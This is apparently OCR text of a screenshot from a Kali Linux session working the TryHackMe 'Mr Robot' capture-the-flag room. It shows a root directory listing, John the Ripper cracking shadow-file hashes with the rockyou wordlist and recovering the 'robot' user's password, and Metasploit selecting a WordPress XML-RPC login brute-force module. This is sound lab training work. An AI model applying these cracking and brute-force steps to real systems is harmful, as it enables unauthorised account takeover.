 File Machine View Input Devices Help
Applications Places Terminator Apr 28 08:23 1
kali@kali: ~/Desktop/TryHackMe/Mr_Robot
kali@kali: ~/Desktop/TryHackMe/Mr_Robot 85x16
ls -la
total 44
drwxr-xr-x 11 root root 4096 Jun 24 2015 .
drwxr-xr-x 22 root root 4096 Sep 16 2015 ..
drwxr-xr-x 2 root root 4096 Nov 13 2015 backups
drwxr-xr-x 6 root root 4096 Jun 24 2015 cache
drwxr-xr-x 28 root root 4096 Jun 24 2015 lib
drwxrwsr-x 2 root staff 4096 Apr 10 2014 local
lrwxrwxrwx 1 root root 9 Jun 24 2015 lock -> /run/lock
drwxrwxr-x 5 root syslog 4096 Apr 28 11:03 log
drwxrwsr-x 2 root mail 4096 Jun 24 2015 mail
drwxr-xr-x 2 root root 4096 Jun 24 2015 opt
lrwxrwxrwx 1 root root 4 Jun 24 2015 run -> /run
drwxr-xr-x 5 root root 4096 Jun 24 2015 spool
drwxrwxrwt 2 root root 4096 Nov 13 2015 tmp
#
kali@kali: ~/Desktop/TryHackMe/Mr_Robot 85x15
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
0g 0:00:00:05 DONE (2021-04-28 08:18) 0g/s 2055p/s 6166c/s 6166C/s Wikis..Zzydrax
Session completed
(kali㉿kali)-[~/Desktop/TryHackMe/Mr_Robot]
$ john --wordlist=/usr/share/wordlists/rockyou.txt shadow.txt
Using default input encoding: UTF-8
Loaded 3 password hashes with 3 different salts (sha512crypt, crypt(3) $6$ [SHA512 25
6/256 AVX2 4x])
Cost 1 (iteration count) is 5000 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
abcdefghijklmnopqrstuvwxyz (robot)
kali@kali: ~/Desktop/TryHackMe/Mr_Robot 238x29
3 packets transmitted, 2 received, 33.3333% packet loss, time 2001ms
rtt min/avg/max/mdev = 317.182/339.972/362.763/22.790 ms
(kali㉿kali)-[~/Scripts]
$ cd ~/Desktop/TryHackMe/Mr_Robot
(kali㉿kali)-[~/Desktop/TryHackMe/Mr_Robot]
$ sudo msfconsole -q
[sudo] password for kali:
msf6 > search wordpress login
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/scanner/http/wordpress_login_enum normal No WordPress Brute Force and User Enumeration Utility
1 auxiliary/scanner/http/wp_loginizer_log_sqli 2020-10-21 normal No WordPress Loginizer log SQLi Scanner
2 auxiliary/admin/http/wp_easycart_privilege_escalation 2015-02-25 normal Yes WordPress WP EasyCart Plugin Privilege Escalation
3 auxiliary/admin/http/wp_wplms_privilege_escalation 2015-02-09 normal Yes WordPress WPLMS Theme Privilege Escalation
4 auxiliary/scanner/http/wordpress_xmlrpc_login normal No Wordpress XML-RPC Username/Password Login Scanner
Interact with a module by name or index. For example info 4, use 4 or use auxiliary/scanner/http/wordpress_xmlrpc_login
msf6 > use 4
msf6 auxiliary(scanner/http/wordpress_xmlrpc_login) > show options
Module options (auxiliary/scanner/http/wordpress_xmlrpc_login):
3